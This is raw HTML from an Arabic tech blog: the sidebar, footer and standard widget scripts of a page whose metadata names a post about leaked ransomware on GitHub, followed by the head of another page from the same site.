<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/05/'>مايو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/03/'>مارس</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/01/'>يناير</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/05/'>مايو</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget Image' data-version='1' id='Image1'>
<h2>Donate to support us</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='Donate to support us' height='111' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCBUDp8ZyGwk4AW6ZKX5bSq_9TVSoTuRoi8eC59VESi4TtFlqdwKCczAaARtFE6iskJKab73dy-1dFy66sazzK1pIJ6ztIvTmuRu0U5bxMIHdWjNuSzDWIQrTMqKhDMkMeMTGwFp9axME/s231/paypal2.png' width='231'/>
</a>
<br/>
<span class='caption'>تبرع الان لدعم موقعنا</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>المتابعون</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فيسبوك</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FProfessional.Tech.2016&tabs&width=320&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1713871358859787" width="320" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>تبرع الان لدعم موقعنا</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='تبرع الان لدعم موقعنا' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhdQOGyUkKzOH93TY4G9v5Ju5Xzk9w9skePSeiSUgnNTZJDaphB22yuMqjBKO2flNPmIq1gsI73M9GA_ohKejxhyk_JlMHBGvB5xFJavVip_xSwJzhRuydMH2iM6052FNKDdtP6GNEAA/s236/paypal2.png' width='236'/>
</a>
<br/>
<span class='caption'>Donate to support us</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>عن المدونة</h2>
<div class='widget-content'>
<div class="widget-content">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg" style="float: right; padding: 10px; width: 155px;" /><span style="font-family:Tahoma;font-size:14px;">مدونة محترف التقنية هي مدونة تقنية رائدة تهتم  بنقل آخر الأخبار التقنية &#1548;كما نطرح مجموعة من الشروحات و الحلقات  المصورة بالفيديو نتطرق فيها لمجموعة من المشاكل التي قد تصادفك و كدا الحلول المقترحة لحلها و أيضا مجموعة من الدورات المجانية في مجموعة من المواضيع كالبرمجة و الحاسوب والمزيد &#1548;و يتجلى دور المدونة الأساسي في أثراء المحتوى العربي بمجموعة من المقالات و الأخبار التقنية.المدونة تم  إنشاءها سنة 2016 من طرف عزيز أقضاض:مدون مغربي مولوع بعالم التقنية و حل المشاكل المتعلقة بالتقنية و أطمح إلى تلقين ما تعلمته إلى الشاب العربي عبر مجموعة من التدوينات و الحلقات التقنية. </span>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<span id='back-to-top'><i class='fa fa-angle-up'></i></span>
<div id='footerfix'>
<div id='credit'>
<div class='cpright'>
<a>جميع الحقوق محفوظة لدى </a>
<a href='https://www.professional-tech.com/' title='Professional - Tech _ خبير التقنية'>Professional - Tech _ خبير التقنية</a><a> &#169; 2016</a>
<a class='creditlagi' href='//mudwnp.blogspot.com/' style='visibility: hidden' target='_blank' title='قوالب بلوجر'></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Menu 1
$(document).ready(function(){var o=$("#menu-wrapper").offset().top,n=function(){var n=$(window).scrollTop();n>o?$("#menu-wrapper").css({position:"fixed",top:0,right:0,left:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})});
// Menu 2
$(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
// Back to Top
$(function(){$("#back-to-top").backToTop()});
!function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery);
// Tab Menu
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
// Pager
$(document).ready(function(){var e=$("a.blog-pager-older-link").attr("href");$("a.blog-pager-older-link").load(e+" .post-title:first",function(){var e=$("a.blog-pager-older-link").text();$("a.blog-pager-older-link").text(e)});var r=$("a.blog-pager-newer-link").attr("href");$("a.blog-pager-newer-link").load(r+" .post-title:first",function(){var e=$("a.blog-pager-newer-link:first").text();$("a.blog-pager-newer-link").text(e)})});
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
//<![CDATA[
// Pre Selection
for(var pres=document.querySelectorAll("pre,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
// Replace Comments
function cdClear(){var e=document.getElementById("codes");e.value="",e.focus(),document.getElementById("cvrt").disabled=!1}function cdConvert(){var e=document.getElementById("codes"),t=e.value,c=document.getElementById("opt1"),d=document.getElementById("opt2"),l=document.getElementById("opt3"),n=document.getElementById("opt4"),o=document.getElementById("opt5");t=t.replace(/\t/g,"    "),c.checked&&(t=t.replace(/&/g,"&amp;")),d.checked&&(t=t.replace(/'/g,"&#039;")),l.checked&&(t=t.replace(/"/g,"&quot;")),n.checked&&(t=t.replace(/</g,"&lt;")),o.checked&&(t=t.replace(/>/g,"&gt;")),t=-1!=t.lastIndexOf("\n")||t.length>40?t.replace(/^/,'<i rel="pre">'):t.replace(/^/,'<i rel="code">'),t=t.replace(/$/,"</i>"),e.value=t,e.focus(),e.select()}
//]]>
</script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-171573489-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uF2NlKuOtXtK638OuSdSGrGUhvA:1769907318618';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8961028667661638612','//www.professional-tech.com/2022/09/github.html','8961028667661638612');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8961028667661638612', 'title': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.professional-tech.com/2022/09/github.html', 'canonicalUrl': 'https://www.professional-tech.com/2022/09/github.html', 'homepageUrl': 'https://www.professional-tech.com/', 'searchUrl': 'https://www.professional-tech.com/search', 'canonicalHomepageUrl': 'https://www.professional-tech.com/', 'blogspotFaviconUrl': 'https://www.professional-tech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-171573489-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8961028667661638612/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/6726250033945182657/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6726250033945182657', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s72-c/a777_Ransomware_blog12-01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg', 'pageName': '\u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'pageTitle': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629: \u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'description': '\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629\u060c\u0623\u0633\u0631\u0627\u0631\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u062f\u0633\u0646\u0633 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0628\u062d\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u0643\u0631\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u062f\u0648\u0631\u0627\u062a \u0645\u062c\u0627\u0646\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg', 'url': 'https://www.professional-tech.com/2022/09/github.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6726250033945182657}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'gright', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'gleft', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tablatur-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tablatur-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tablatur-3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professional-tech.com/2022/09/blog-post_22.html
body_size: 42403
content:
<!DOCTYPE html>
<HTML dir='rtl' lang='ar' xml:lang='ar'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-21D6H6J5XR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21D6H6J5XR');
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='addab3e0a20f20a9e6bcebc34d73e9ed' name='propeller'/>
<meta charset='utf-8'/>
<meta content='OyErCdfA41bxZo1G4qgLOSpH0SI' name='alexaVerifyID'/>
<meta content='Dl0SQpUc1T5AW2QAxC5MR7OkjlCsEZZVISMxgUx_cHw' name='google-site-verification'/>
<meta content='d4lza30chbklcwsgbxgdzdzcor24f9-gc-ach30um6unxtpmtadq7vg73jof-cmf-7g6i9kck73qi4-35fevrby5xhn7yjldnckdurdw07jczlwpa2p6g-s8sb-pj1ml' name='norton-safeweb-site-verification'/>
<meta content='6ba205c0fd292efd' name='yandex-verification'/>
<meta content='299BB70A9BDEC6DBC4ACFA8470AC74FE' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
